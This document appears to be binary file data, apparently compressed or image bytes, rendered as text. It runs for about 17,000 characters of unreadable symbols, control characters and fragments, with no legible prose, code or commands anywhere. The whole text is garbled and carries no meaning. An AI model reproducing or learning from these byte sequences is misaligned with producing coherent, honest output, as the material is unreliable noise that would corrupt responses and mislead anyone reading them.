�?���x�X�G��8�I��C ��פ�<�k�`�8AD-�sd��.�/a�g�c��� B��J�]�fg����{aLB�&�:�#����(�����6������F�@U��kH�%H��=�s.�#H�,K�!aD�Fng7  �<@�3R� j�	e�F�q���uX.� 3�Z�H��5���"'���]��ݿzU�9ʒ��5I�N�Jv2 �(/@J���H���@�7�prdA,�cGP��{��v�	q�����Z�~2�� %�@8�B́�k��fir�Y�#�ʢMp�o�|@8�U�P��O��,wĂ<
:7�#�F�A��r��#?�I�E�t� ��%���@,ulk��0��qR�i`E/���� 0�I�N�Q8n&��HE� ��A�ZV��˩�+P#k!����ԟ7��M%�!�(�T�"�E�UDu�I��ɢ�V��Q�f++ V��N�*�pO�#��ٲz5H^I�/c�ַ���kX�j�l����^��̿N3��YC����(��� ��� �RM},g�7٭v�bBZ 7ˠ#�3����nغO0�����
(�%�J�ʙ%l�ŢN$�L@մ�J�7��}����خ.��&X�-�YtjE�
����$��F��n���4|w��0x�Kru��A{�HWA��2�}U�_�w��͍wY�ع��ၝ7������Z \R��H��0�OӴ�i C�U���i�A�*�$�
�i�oqW��ͤ����r�K ���ƕ�j���83�Ǟ=k�L���tu��DVga����r��p�H�J ��.s)=k�/�h����Y��� �]���d/���������b��z��<Y�|n`���^�!p�$��4�N�IN�r�\!ҰU(A,��L�XNEcʬ�:Ϳa#UÕ�JV�1Z�z�?�z)�^��^��\ϗ��9��{�o8�!ЁP�"�����|_TvB�l$_A	W@hBBmb[;~�^��os�}���՜��M*�� �q���kw����sf�=-|��8׷���@�!@� �?|�
��t �$]�LHC�3)·]\%�	���n�: _��QErU�g����n?��ϓ��h�����x�¾}��@�PDO��{�t$WA	�8�5��d�.�����r���G�'��G�+g{����x/�A��>)Zs?R��^�;�u�o8�K@����_�[��{�bo��E`�/`\��|܈YU��^�48�_]��K�_l�3�i���]����;�{��^�@ǡ�J���pۦ���f�|i��e�ͧf�6r��y�q`}��r��$�G1gn'#~�g9�w�T {z�s��kr�k�ls��z','|�'c�wf�� GQJ��|�|b7n#}tvv Nf8m�}�&�TrXD�x�xw�~p�lPg�B����[(��ƂC�[$�M�F��g���1�q��i��Go(/Y��� nb`n7~(CR I��K8{yׄMxz70�`@0X�6Z8\\H̗ /af2H��y7�2ȃ��z�*r�.)3w�YH؇����x�ERH0�DT�'F&]�@�2H5( ��C�� �D����M�V�T�%�FXw�Ǌ��s���H^�z'Sx�h�Y_H�qRE �X4ax��y�8*�����F�xV��5"����g9�Vwm�|��I�w�z_P~�8�^pp0��x[���,������q v�F�[&�y��ɸ��C#p��n�2���}^d֨k�$|���ɐ^ ��&��8|_�[�!C���#U�X�b*;�)9$ ������< �5Y]ـ}��eѓ?y��s�'���Q�w_0���^\�J�;L�i �8yP)J�HU��Y�[��2*r'4�.�5eY��a��z>���G�p�w?هQP�	�w�P��S+4�4J��M�JR�1c�&�W���;ؕ�Y�)�ј)#�G�i���ə����}H�=����<����;3A�	1�)�QYj��>�y14�P}�Ԙ�P�M#�I1ǉ��7�ɓ������ɐ�ISȇsy����ɗ]蝯�M�������詞��?���f�Y���c~���>������)Q@����	�b��蚢$\�)���X" ;�(�;���yl���١*� *�dG١T�#;iٜ*Ꟁ�I(�.
�2z�#�:t�̨��e֣0��dG��Q̵���ȡ��N��&�6z�d�V���X���'{]�Q��g�Q�L@T�Y����ݩ�<JJ>Z���Yr�B��y�1�4��W�9VҥT$�>�a�?��}x��J�^�Q����fz�L�M�U/(���f��g�j@!���:��Z1��f��k��O���R1�Z�=y�_z���^@T�%I	���D��F���J�5��4O�!���;'ġ�)�e�$�i�V�*?���j�����z�H�ڮ��^�*��S��D�$U�*'����#�<K�i"�	{�*���}��, �4R*@�+�)��.ʊ�:��Z	*�J��C�i\�I�J
<��[}1���J��I�1@8����C�����WA[~�(����pˮI�<Ŵ�9��7P�J`��I�,�f����y�K:�j�'�c[1��h�\�T��m����G����"ˎ�ɷ(k\˨�;F-{8/��[��M����a+����(5_<�zj[~�۶����w��{x��$1��ǅ�AZ��R�0�!���}T����<��[�볖��ȹ���GK�jluP��×+� $1�ἧ+#�z���h����Xj.j62������֪��E��k�n��G���ʾ �Gx��1�"3A��r�~���������\�Ɇ'�_\�dET���j���2&�i,��ڹ������Xa�����&��۷��_T{M���@�±Ć��$];�cQþ��gk�r�������s�q{�E�G����,Q��[��_v�C)|N�� ��XX����U�_|�-���ʝ�U�i,�k�Ɲ��q��s���f @�O.A*�H�i1�|�/<��Kbf�;8��Ì|�a�g��õJ��\�l��;�|F
�ə���,5T)�)���q�����:<�7�ʃ��p4��Y��Ƹ�˻�ƶ��p�ˊ�X�4�~q�������S<s�A�\��>�I�L��ý��D�<�7��͚�A̫g`tFLH��*��,A�1�-����swv�<Ȫ�Y>DQ�̠��b,�m��ܹ߬��L�g0�F0�_gtXO;�dy˪�m��P�Ѩ|ϫ����1��`@�k�����i.��0�Џ:���7�ߤӤ�F��\~)I��B-G3P��Z,��2�K�Ԏ{YO]9Qݗ$�kU��X�W@�F�����{#1=�bdm*�����l�� �֮�$f��|��v��	Ɏݙb}m����_ ���'�`��c-1���<�M�n�2L�rm�u�Ԟ��8y���V��M񨧽Չ������.�����k���1ۥ�`�Fm���z�ظ�mN܆��m��=����L�`��N�ݚ��Q����9�j��-ȷ�ţ�9V!��L�B�&�k��i�ޙ�X����z)�ʱ)��a��oZ��5ۚ�;C�-�~�d��	��C2�4�b~��k�R`����D��P�lLP&��-��my��b����ia��y�4&��]HV:���*�H������ͫ?��Q6�E^�u�R�Ӗxvd��ÿ��ܛ��*�u`��٭�Z��[�}?��A��d^�Qp�ʝ�D~Gnߵ�J �y<`7j�-yU�$V>,M��F}���u�n�>I�NL��<5��'�H��p^j�K��4v�; ���|~`*n��Ʌ��ϫ�5���݆ƹj��̙�>���^�uf�K4���2�7��ĎF�.ɮ��Y���Y*N�_��뫍�����D��Ae<���,j�&�μ��}Z1�r�y�)�N�.�N��䢸����������G2C0� ���Jw��^������#�^��1�ia�ۍ�������Z�^f�ׯαGk��	���S��-��Y/D��R�W�0�6^�{Son���(T�?G���Ȏ�~~�K���ܓ�"��8^~Q08PV?�a�)p
8��D���ɫBp�����)�f�CU~��j�Jl?Fn���u�s�uOH��������ĠR�.���{���ų����9��.D0�>�e���Jf��ϕi���B��l�q��N�^��x��/�J|M�*H
��ϋ� ��"������?��ϫ�_�>� ��CT���C8�Qb�BxP���:t� Bd�HL"T��E�u�d�B�L�-2�ĩ����/s�h��EF�E3�E�R�Dr�XxAꅄE=\x� A�
(�@"�+i�����J����Y0WxT�p�J�$H� a��N�X����w�IҤ�*g��3GM�9sn��ؓ%P�D��P���R%DTPp�`�l�(����=�XQ���5rū�Jt��R*p�ҵ�7�B�
$X���:���"�ō9z�y�d
�c�	�sM�8A�$���P��"@��H�lS� �"�@���*7 ��h�a	0�æ8ɹFJ��B�+�k��xؠ=�닠����0����C/���3���\�I��f���D�i��+
)l��P � ��A@ ��
@ �L@�H��
Az!�=t��W�8E�Xt�:�b�+ړȰ�A1�T��<�z��6�è��4k�H$�TI��D�A�Ҡ�@(��2
(0�+-!�`���-��@Mvݕ��Xc�9��c��F�@��k�[���?�� j��0�� ڌ��QH%E��K53R�$S����r��(O-�J׮�-�[osL[��<�@!hXPȁr��8�q�Idf��sZj�[Cq��[Fe�Lܑh�jҪX��tmR��u5Z	���jު�U"
��- � ��1�|�K�`x�51�b��X�d��Y����O�:4۰%
�&p��h*P@e�X�4S���y�ݽYԜK�"��h�V�j;�6��-�� V�sEM�P��8��ZK��
%8�xگ����ȽoIF�d�MZ�et�y�$�~^�I5�o�6�rF����!�����ǝ.��!� �k���髩�D��<t�/0Ȁ�m����f���ۆ�R�aJ�l��ÝH�y�N/�Z`U����J x<0�q�s��V\a��^5�!��Yo���+��l�")]�w-ӕ/1�[�N��QJ'q3R�f�$��~�{��>(�K@W� π�m���%\b�@4�
Vp��xE >�A��I!��B>��<��Q�L��&��{ٷb0��pf6������7�@��5@2-NiH<����
\ �D(t��c#���8*�=Q�Q��` ����, � �12� ����v��G�k9�82��;��v�9�=�1"
IWz�Az� �D$��6������a	W�"���3��	���2Bq��ҝkR�(S��ug��W���r��}�e�eQ�y_��U�>z �c��3�tD$.rV���mЀ
!���7)yi��ӛ�+,!
dXc�хp0J�&�R�Z�z���������y`��%�4r��"�e��NwL��	�E�@�<@Q�M_���@XA!��7+YRh��H%D��jXCN���@���8m�I�iO3�@~B���ھ7�r~s+�J��9�T%�� ȕ�� Y��V#p8�}0A;mĺ�$��+U�Z�1��u���J�Z�8������$���4���a�	�D��ӥ��ؠef�%�Br��*�A�h1`@ĉ)BU͍Xa��׊"���$I�	�\L���+�kNdH���k`3�����*s{D��M#�
U��Ɨ�S�9��v���j�=�@+���Īm �����½�-�1&�OT2�/��$u��]B��@�`��X�,1Y:�r=�U�IU��(�,x��%0mI`�]���f�s� �p�n���8�+ �CC�0�{E�MK���P(@� f�>-2�ӈ�*���f���6F�
��d���G�;b5+YA3V��+�\f0�T� &�	OԺ��5'�@g�N��yvE�kM�� /;�qǣ�Z��%"t�	.�9R�3�ƈg���R!��
��q3���+�C���	���p��$&1�N�b�x��
�����ȅ'�k	O�\"C�2#/3;�@�H;V&־	_�;em�D�崷e	n2����U�Нn8���@� o@�\���@�|ޒ�&�a�U̺�q4pP�U�lO�-#���P&/Rg2^]y���eG.Ē���.m���L����m5����Ǻ�5��k?��T��4�q�i�7<�wXC0�J��tf�3�T�V{Xp�k=#�:�U$���$�~� �]�]��j_;�[��C�;��^s��}x�~�?��O��� h����B. yewꋆOd�Xu��`��2����ۍ���4�H�*�Vm��i�^���Q���k�����G8��i8>䛄������ |��� f��!H,���Ɛ������:��@����*/㕓���?�#$�s�=/p����=(�#�(�\ �dc 7�@0p��U�3`������	���:lJ	������6�����(�K��zt�5t9�?��{4�:܃-0�2�< �H0N�$<�G`�N��{��@4�	�`�	���0������ ��CQ�R!��c�փ��RC6t;�"83�C�3D�E܃U0i��i�`�uX�p��b8BppSp�S`@�&�B��4��؁�h�D-����Nl�O�1đR$�q3;s[�,��k;VdE` ���E>�E\��H��^�DoHp ȁ$�L�S8@HD
��B��(_�0x��%��,�F҈9C/�	�C���,�Z��q��J-u�Iy�G�  ���ED��HPd|����73�g(�gH�LH<�S��8�h%�HG������&SL�����D?�0���@s��iɮ���Q�x�ɚ��8���G���M�I�|�b�˿t�7CJg�G`�Lx�c��]H@�n�ƙx���`�
�� ��[*����t��:Kc����۸��u�˸t�
����[�G�$�$�ܴ�����,��$L�t�Gx��s>EhD�FJÔʜU��l�̗����l��OܸR�8M���IV��,Oy$�H �ǝ�MU�OU�������O[��a��t��lh�k�4�[ƨ�ar��N�pu�"��L�N1LI��|?�kA�4O @�z��7�E�܄MH�U�E�M�Z��Z0Mx�M(�٪d�%3P�`�jK��d��K�#ɉ.E�M�(�������;�m�!Q����Y$Q[�~ԄEQE�3E�M����$���3]�*��3B�9
��0����8RM�.%��&�8���(͒+3��F5O�\Cz���삺tϞ��1M�M=���6�M��K%�4n9P���� P�T��.
�PLD%����s�_=O6��Vd @ ��2 �E�Ԅg��M]���Q7]��3�D��S싛�U|�Y%�Z��%+3�\��\�^��  �y�ք�	��#�e��}�G\|րXh�V]SN��8�Qm���ы��E�	@Wr��_*%8�!P&૏+Tdj�D� ϪbTz�W{=�H� �~݃:��L؀=SM��4M���3(�sX9J(� �D���X��	���!	"��߸�8�E�]�졄(��	%EH�.�?�(x"��[`u�V3V��W=�C�ǜ�۾}�M�@P��V��6�Ŕ/rDt%�( �4��AX�P�X�Zk ��h��mƻ�D����4�B[�/�1�2���������b |�ҙ%�:�ۼX���~�9?��BkW<�9Ҍ�R�8��9P'⭩��荇��\�k<Oݦ��QJ[��N��4�b�(�u]؅�!*�م� �ۭYC��f�D�]�m�H@�/@�^���e	t�+�K؅���f�͵�v>W����`��/��K[@�r��Eߖ�ٝT p�.p���]�������JЅP �(ٳ]�-� �/8���m�!�\a��9@�9�ʅ7��3�U�M�`���>�z��3� �� ؂1Pa��_�u�fEY�r�rx�4x��e�Q����3P���	�9�"�\>�v�)�1��V�T���-[�R�HE1c�`��1.c3XN��fW��u߲�8�"���@ӵ�D�]��w�c?~@�cw���i ���b��(ބHxCЃe6x��2�a�W,vA��K~�0f�=�_2fa�EcpFO��"����8`1=Ɯ�9\�\�륓^&d���b�bU8�c6nn6ȃ��= �H-[C-vTa �(/6�l�6 �n�]4gq�h��[>�v&iw6?F�R�e^��i�g}V��f�����R�8 ���EV-nhգ �� ��1�hn^�����C�i骱�kp��.�wF�^�aih[Xd��7��1P�f�1LhpG�,3���n��,�����K��-�挎ߨ�[M�]M���6�M����
<����j[�gr8��ew�cF��ރ�V�-Ђ�Fm�v�f�F(�x�2�A���x 
��6��쌶Yo6��Uf=ȃ=��k(@�<r���v>�^�����6�ba�i؄�fk-p#�����v��ւfh�Y�� ���O�^�2�k��m�V���n�C��e�2 �6����'宠���&�����nv���ĵ�KD.)o@oa��F���
�V�ܘo�k��� ���v�6��e���� �-���@�c�qJn+rn�n	W���Ɯ{0'��{��)�r \���R(�0(�0���Vqu[M7���f �o�����sO��A �h��qZ��6�_p�^�og+��k��*�Cb$�f`Z�rL��0h���x��Z�W�f��� � ��'�f6��<�q�&� '�Om'�m6 �L�s>�s�ap]�@�l��u�inv��T�cgtap�Rh;,(�h/����D�/�,�f��tK�q�c�>u�fWς9��מ�Aq��`���]?r��u&�l�	�㛞D?�EG�g�;�1;8x�_�0px,h�h�(��}��
~��%�q'�<�it�Wu.`s�U��y�w���Or_v�����C+xb<��?n`�Y L��F(�B@��/�o�F@�;��H��s�����
����.w- ��&�.�WG�o�m�f>�cp��'�z��|�j#?�[_�!�wy�yE�$�G�F�R�/��o�Q�Z�a�w���,o�;�z@�1�@ڨ�
 �(�� >��o�t/{��q�O{"D���w���%�n��"c�{[�����|f��X ���R��������fǂ�x0)��&�N��?}�߂�7��G�W���U(r
v���_���?v�_����~n@�l f̄�*8kV��5k��!ćg�jdK <�؀B��P���#H(P��l�%��2c�ٳɖ-b��]�����qB��+j�(R�J��d�NܺiR�Qg�*ԧW�r�����9n�	,+�,3�rk�vmC��J5�#K�(���� (��tb�e˘-��dW1c���t�;��r:��ӧߨ���M+�ԩ�zV��l�˖e�۹n�]�����n�h�����H?�in�0t�N\r��Ӫ�ƦQ�\�3SϜǃ��4�7iň�e��i�U?e��7؈��g��xpv��k��s�=�(XO3��pHT0R
%1�\s�6�!����-�xӝw>���5���Q�Y��7�PS�&�H��4��}#�|X��T[��Ql�&`p�(���I.y`=
J9%�w� �h�%
6x��`f8�x�.ƌHb�=�sP'�ئy���1�l�G���R��U^Y�\�$�L:��PR��>�X�`:�`q�L��(�����9]M���J�Ӭ�ep��f�&��"�l6�42:S�&���*�P�#�:J�#�W�#N�kq�(�Q�ε�R[m�� h)��rs	4�)����a��|�J+����B�X��m�;﫹z�7�SK�*� �I��%����^�M8�DQ�Lv���Mv�(�Ն�1��42�~��	����s[�q�*1�"o�>�	�t^��S���՝�8C��]�1�=�7;��@�M���mlq=K�h�܂���P�Y���?4E�l3��H��ʹ���wY�F��{��]�*���J-�8S��<�i�?��BENM �WSˤ��z�5����C�Z���'��`'�4��Jgw��-(���7xmK-�ג�3�$�8��.L�@MM����	���r���J�)5�DR
i����"M��^�VU�3���������n|��D�3��0�Q#c�8GCh�i��6���Ű'A)�NJ�#	`N�7tB;c����
D��*����BiH�X*|a�bԻ�����	sR��<<�W@*	�g9Bв@�U�7��֔�%��EQA���L(��А�P`e�@�
.p|X(��y�{#5TH�9Bn� dOsB�=<D^�(��hH�A"�l4�s�Q�&(H)�V��p���+(���� qĈq�+ S�J ��x�{c*�G���������?�9����"!D56�����!�e����G>�^��껆���Mh�Q�<�]O\a��⃰��hlxKY�q�;L%,W�v�p��\g1R�G_�����ǂҡ:�j���⁍�����>�xXÚ���4�)�cp���H�xm��'�;��~݃+�\�T�����T�<q���>\'?�9� 4��
�o��I)����.v�d����O2�Qc��^u�'b�	Ot��8k'��\x���1X��P�fvR�7 ��ʳ���N��S�����`P��O{�Fz����~�#���Wu��mrV���.\щI�����j%	����H$���O�[iWnv3�����`c:ә���0,-��(�K��<�[:Gz��~�C"&�V\t��� �*81	@�W�=/ ���^6�@��
O�4Mq=V������h����:�!`�v��M�LL�[0��V�P�=�
2k��(<��>����D'Za���b��]�z���=���*~�����ah�H}ĥ%���:�ⷾQ�~���<��N~��Ԡ~��BMG9�A�w���(CʰDH;"��*:a^��ŀ���� �9��0�B4 |�=+v�CK�1��0���D?n�,��<EIz��C��Sw��]L������2����{��7�!�}胋��Y��_���[%��/��ϩ��&�%S|��Ǣ��`ػ�g�xE21nQ�Z<�����+E��C��C":�cH����[}^ԺZ�_`5"�Ϲֵ�qn0��׽&���l�d��66 ����C����}�I��k��v9��n3 ��0��a4��~��� c>�;��^1��po<�@���p��v���U�N>��	������m�����5EA���C�o����@5���b?�\��6�!�Mg{�y�(��B���������D�gO��4���iH�h����'ă��)6������ģ� sƠ�2���kV��b�w��/�3��|�(|@o���*�\�3m�O��{ ���O2���pI��Td��r`�ӭ ��@Q���.V����j;���ק��o�g	� �ݗ��f/�T ��ĥ6�w�{��=�*nh[͕R��B(��4�. �Ha@����}_���u���bAH t�ѝ���&����]������;��1���[lM�����C,��M}.��<��Dr��]����M�����i �������h�ݑ �_��{ԗ�W1��
�S	5�`c��@4�m��]ʔL^(���������$��ڨ�����ȝB"$����n����^�^��B&*��K+|�W�.t�V�)�"hAFd�Rd iT��]M�,In3��Y�@P�h�>�C?�B�A�i]���Y!`� "��Ya#&�'�5��8�%LN��$�!ja�%n�v"�x�W��fY�C�C<@<J�D��8\2|W.p�)�5�"���-&-0��<W:@9P�t�8d�!��d��q����i�&�+TC<�C?LW<T�(,B6��x����c$d�8]н�9��+�B5��;��O��? �O%Q�$=`�;p�5@�g���c���C-̂,�"�lL�P���E9�9T�DA,` �F2�����4��,B/��;��P���5Z�'LB�S� ���]�$���UZ��X]�N>Pe>DQ4M&eV�d%D�$=��.h2HRIYB0�1me@!PC|%���!D��Q�����3^W"\O֥]
�O��.��%|
��B�q���a��e-�"\�.��]�C4YQ41�e�Ò|�tɃ3�d<�$>��!�b"��Uf�9@
,P-7�C9�B(`]����	��f a؉�"( x�5�#DM�?UP#< X%B�u����ݥ�$,"��R�ubCHj�tm�*	xj���2Q&w��zJm�,̂.��@�G6�.�9�C��' �D��@r���Z�f!n���2��;.���HV�%�UX������W{��ā"\gp:3�h��(�.�yx�C!E�@$i�b|r�k$A �6D|҃<��.tT�uB�l.��b�b�M�%��.��y�ECp�9�#>��.x�X��:''H����e,�C��>XD
�jc���p(S�ĩ���-��$~�iU���{j3��j(���t�J���C���٪y#X¥�BCa#)�;��5�b�ꩊW"��%`�<<SQa���9ԃj�#�8D��A�f~�""%���*X(�e}({��PAD�J\춆��~ �vY�+��(��B	�2�G64]�C/x���^bZ'v�� 1	R��֪��[��z��*���B��.6�N�Uk�67�f(�|�Ֆ�P�EA\��j-�Z��2%��%|�(�,X6C5�lʮl;��j��L���(XyF�5�j*m��aW��9��p���98����{�)L.)k�T-R�B(mT�+y��~�fmX,�vmth��� P�'��٢mڮ�5TC5(�2�-�ƃ5��9��|��5�Cw6�Q�m��Մ�2�(.�\��@x�<�Ò�UZ%�v���h�6D��*t��u.R�'0Z^���ꚮ�z�ꖁ�b�q~��/ɦ�ڒ��*��z��huB̦�' <ȃ����BϿR�
�, C.ƭ�f�~x*��*- �N�(�0傯C���@pX���n�/N�"�i�n�ްm��~�(�����UY�2 ���'D0i�����.�$���8Ŀ�E��7P�,q�"��2,3XD�2��,x�(Pn)m3�ZPL|
���p�[��0������0��.��!1ԼF9�e!%H����d<0p�ZXotj��j�,�(0 {������Ze,xo�&�)"m.CR�.��C5(�?��n��_V��%t)��0��!q04�(�BZ@�2��/����'@1&7C7��[�,��şR0�2;sq��;��B,���Ƃ,X�"	{��#)Q�6|�u� ���ȆC7�2/s���+�!��(�(\B5#����tYC���x�f<��!�iΚ���kd�2�2;�E��(��*�=��V����N�i�0��<`�JU/,u5�,hZg��(0�'�(0�Dg�D�M�B0�2q[4T����A/�#J3�25CA�SK[�pL�4M�5,�"�GRiC0�B��5w�<P���daq9�cC�oSG�D3t(�)$C�2_SGs^��W7��2��6d�;T(�����]�tX�3�,���:l	6(��V�ۊ�/�4M�(í*߆64�����iM�TO�j�c��no�d��+�|�j�5�R�m���)���2h�ۆ�����AD!n� ��,t�9sj�d�L�tp�p�26�*��#�B )���9J�X�T�Gc�Y�n/�L4~�����rCz��2�-9�C[��X�4	6T� � 
T�`1l��"QU�w��J7R���(�p�r[x�"��"�x�����'��m��~��Y�i�#�*�z9�r�6�y�/�m�C��B)���+��"�A�X�F.׶^ϲ m�x��u��2�rrg�24��:R�wc�j�-���+P�p[�9�j:L��F��Gm9y�"|6�h������t�N���9;y����n��yi�����oXM��)��ݩ�%��/
��X�'�w:�0��t�jKO}j�Y��(�(����5۴�z0��q�y3�.AL��E�K��Q�鴏�[�(mt4�{�<D�2���q�JQ���|~2X��WvG3�Ҫ�;�;��{�� �2`�3�����Ǆφ����5�{�oyXߧ9��	DB0C78ׄQ��B��4�;�!Q����[4������bԫ�\�+�-��/w�v�w��w=�_���GO0E��U��(��ª��C��H�/*H��B/�;��3n�'Jw;o��2q����C��8_M���"�G~䫹��(@��_>�o~�_%@�um��B,��0��+�-�C�������}WU0�(�{����{�,X|4[t��Y���P9޵�p��h��׋~�[��C=	ߨ�
CK���B)��5�Ô�>���?�C6�,P���(�'���F����~���2���mz[s5
@�;׌�0Z�b�"5j�>�%��sݺ�Ө��YG�
	�$,R�heK���>{/aƔ9�^����z
�NX���ƍ�9�G�	<�,�0e%}E�Zj5eʬa�UزeM���ْlY�b[nL703Zo��5w\a̚]T�wm3�	��bx�V��di&�is_�X�>E��W�Y؊E�T��lOIJ*��^V�r��uk=ׯ]�}y�,썝qk&�M`�t����N��rc%WHjV�s�+�>���s:?Y�n��l��6k��nn�h�
h��%��κ��Vֽ�v�����tm#��#P���2ʯ���E��9k:�l��y��L;J��Y��LA�D����b�=�|	F>l��*���"Q� c3��XʱG��@�䑧3y4�o�a���&e��z�ѐ�AY�j��<�x{n YHi��Wt1>��O��	 !� 2   ,    � � �)#),3"43;$:'#=@-+C&C)$J1*E3.G87P'K)!Q52L:1M?<V,T/&T6,S=2UB7THCd#]1"]7,[<3\>;ZD8]I=]KC]OKc9)d?4cE;jIBmH:cM@fQDdSKfVRl/&j?/kC5jSFkVJnYMlZSn_Zt+'q?/tF5tK<tMBtRJuSB|[Sr[Ns^RwbUtd^yid|70yH6{M;|QB|SIR=}[E|\L�aE{fY}i\~ni�A;�M?�UC�YJ�\=�ZE�`R�dZ�dL�jR�k]�mb�q[�qd�sl�wq�IB�VG�\E�]K�^Q�`F�aL�cS�h[�kT�qU�uj�zm�{u�z�SI�^N�dM�dS�iZ�mC�iN�iT�mb�t\�tf�{a�~r�~n��{����fV�rF�lS�l[�qb�pT�r\�ti��z��i��t��}����m]�wJ�t\�tc�xi��V�y]�xd��v�|e��k��p��}�����v�������P�}k��r��e��l��|�������������~o��{��m��r��`��m��t��{�����l��y��������������~��T��t��{�����v��{������������������ȔY~Ô|Ô�ę�ɘ|ř�à�Ȣzī�ë�ĳ�Ķ�ɖ�ѝY͜�̞�Ϥṇ�ʪ�˯�Ѳ�˷�̻�Ͼ�ҡ�٥]զ�ҭ�ի�Ա�۬�ҿ��ô�ƻܮqݮ�ⷈܳ�ݺ�۽��ŷ�˼����������`�sⴛᶥ㿯�Ƚ������뽩�ĵ������������������� O��E���\��E��Ç�"J����ŋ�a܈�T�@R�Hd ��=��9C󌝛v
�s�ʎ &,Hp��ȒHI P� JV��B�K�2d�غH��T�d�:��,kҮ�U�@�pk%T��C�#rܫq/�Rz�<Jr �Z��Sf�8r���I��3=bu���ѤI�"E�rŌ,[�l�:�kٯ`�f�zV�ڶ3��-87�B�w�����/q���4 \r���.Q�8"���r*z�H�+=��
-P4RѢI7q:�{ mgwe��X�?j��o������[p��E�q��q�U)k,��  0�b;Pwv�tH!�p'bw<e�P�1�R顔 ���|?�W�3�f��������n��R����/2h������HH9� ��DJf��:"�$��
 8� y*��b�� C�e!�}\k+�Ď���c;�W��!I��P���R.@ea ��K�qN`n�Ә��$GO=�$Tg��ԛLv@�2 Q�X+�*_YYT�g��� ����5 ʅ��1z�EM6� �R:�I4 �	�`�d���)N;�dG=U�S�y�*���t ��*C���+U������J.��V���6��F�6-8UX\zD6�8�������Q�h��y��@�Y4A+�d���Y�0/�[��#�?
��#�K�H\\�
��&,�+ �b��x�t�v�cfx,
'��j�%7�^5����v��2�J־���@��3�
�,��E�5�|���pe�V&vǑuUH�C�j尛oV�^�g�-��Y�=��Y����[ͭ[ϼ�\��"�l�	��)6�� T���)��Տ9n�����P�K)��
���+Y���6�3�Pz��>w���:�Ck�w���A��8�;
�o��N�wH|�Yk�fDQڊJ"�$�zVhĢ�Mm�҂���==bk	_n�g���!u�[�b��g��Q��d��,����rB��p�j��Z֐��	8��(@H֮�O
d���Np+�`���VX��Ȣo���nQ$�ȣN�����
 � 2p� KG�ζ�w�@ԡq�3�� ��0� [����@"Hd�Ԧ�Hm,���A�X�Y��o�(�*I�e$��.����/y�t��V�@R��c�P�Zֲqf�����G��
z,�h�$r�����=Ib��X��%���-Ƃ�_�'igBQn�g��2�8� 0Hg
�K[֒��cCּ$ U��	�0��y�f�j�U��gjp���d���󡯄�[��hp����� W�s� �9`�c�i�\�4y���=���d�f��PG�{�J(�
��&��L�CA	JQR�"��A
L��a����c\i��T��;�㪠�3�H��\�HX՜�s3�2��+̫5?��~� A(�Ԋ��&4�P��ϓC�]Q����)@���8 ����`�#Ȳ�������auY�$�,ӊ�nd�u�	���+|�W�ꕯ��b��FM������J
����X�c����67����2�Y�JvriZ�gWJ!%s&�ic��Ժ̑�mM��A;���mE^���ֵ��m��K�X�!f�D')Tֹ̕l�K�=~,(�(F}� �l7�� �^��4]k[���������|q�������&�6�B� ���D Ɛ��*��
���GV� ���*��d�����$P��]-zIE��Gm}o^�{I�������O�	˚�͏��`���*X�R�.�j�9� X^��<�fH@0����E�D�j������^��� �1�u�f�o�Ч�5���|�!\�)�Aee�<g6�~��V��a��N	w��, ������hH�s6�f-�_�/=l��c�k���4C����E!a
V���0�	$� 	�(��lͿ��Y�;�5����c��  �m+5�	V��"��J��^�v�S��ms��)5��5O8��1���׍ �\� ,�[�1L��w�u
����$�@ �����Fe30��gci_ZV��6��k�b|"���ƛ�Vt�ܬ��)a�^��x5
D�1{�Z��feȀX��| �y� & *7V��}˷2��>q����A*��ݤe8���8!�|����q�wb#,kzˡ�U0B^����9�� ��~�$����ݗ͹����Fo�Y��j��ل1E4�f%�����	���Y�^�CXk��`�=A�W�/��[��.��@~���A�L�5Tu?�A\�,�� ��ފ�0_X��0.�eR���7Uf� ��&�}>DP!) բ&� ䷁��y�i�mV��f��^�'q�w��Mڤ_���V'`W7`��XyT<�GCa��n
p &��F�Y�1 h)?�� ??� yt��~#�^����W��.(|R|��,��\6�b�%;BC� }�7z���fr` &l	0J �z��0�� �+q~ft��ZYh �^�ׅ*�^`|�'c�V��r�� 	�(	b�`���)��yq�o��T�(���	���'�F�8���~���e����^�A��W��E����xf�����@�b�~�)cR�xgG�v	xd0I ��6�1�Ћ��i��9�eZe�? E\�/N����	�猽J�y�g��� �@��x����ȍk�1?9@FYu��&J� ��(���  M 3��@�L����ȏ@0���ۆ��B�F��� ���`鐁p���b��v@��&]{Dd@�k��&0 ��0 v ��!P�Ѧvb{X�+1Yb��2�{�f�������<���>�!A)��!�	��R�GeДM�`(�� !q���Q&�<0�!@�&�Lb)�dْ�(+��*��4��y�ݔ���x�8�4H5wI��c{ٗ@K�o��� @~�Y8ԗ�鎐�D�6P�W7P�����kљ�1�ǖ�d�qy�s�9�8�����("���Yӆ��\:��@4 ي:���}!��)�����1r�f��z�����q[�)�P�f	�7��qv)����!!�UyU��Z39ͣ��rNU�U�y�	�	x�Y�ؙ�	ZП��@�W��c�s���H��`�C٠�5o�!�e�q�r;���c(� ���/�%�  Е%�~cP��.�'.���u	
�4:6ʉDs����<Z�?Z���&YcІ��<��  �J�%>Q��UJ���~m��U���٢�	�qu	b���f�s�h�,J��8��v�$zv&]vj�|���֧a��V�VKT�K4�f3�Z_�~����_�? �bڌ�v�3V�8ʉ���>����r�EY�T�ep���g�y ��23�+n�+@��q�	����~\Џ������*�2ڂȢ_gzB�::��Y�f�r�G9p`cp�m8�}���jV�$0���&VZ��~p��ʮ+�/��G��:�O�2h�:	���h��o �P0z�W�{t�{$�q���Ȅ��%3#�'��xbe$xm+�k���I4 ��'j�W�%:��g���a�w
_�P�P0oMY�ڔs��!16=�'	�Vi�&�H�Z�r�Ԯz��k�p40O+�{�5i�P�����P���ꦴ��a��[�a;oY��ٔ8+J��ʶp>k62@���2�JbF�`���{�~� ���:����py�˰�e��\;P@.�6`C���Kc+` ��	8�p ����)3"0��[i�s���V@@-�J+��K��k���x1Xo��W��ՠ ���j�P0���6P�.�v&��;����@�$�L�M���8�/s����6e��Q�۷����f�t���y�s�x�� �נ�O�6�6l�pG	,��9V��� +a�2�,���+�7⺮��|�V!L��@�~e�Ш¼{��� ���tYyZ�o�2L���l��?\V�'@hk��D��?�Ć�����#��pyK#R̜a��"|�X���E|���^�,b�K����cڨ�q�hL��{/�7�9�p,ǭ�V ��4��)��K<�u��6%3�ˢS�i�lō�ȏ�,��al����μ���ɼ�	[�ɴ	�_�1+����w&>���<�,�"@˱��?��L�|�#ȫ���Z̘I��|qx%D����� �� ����@�Py�ɲ�|�n`�	vHP��lA��D�<�}�9뜈���FK�i�����e�����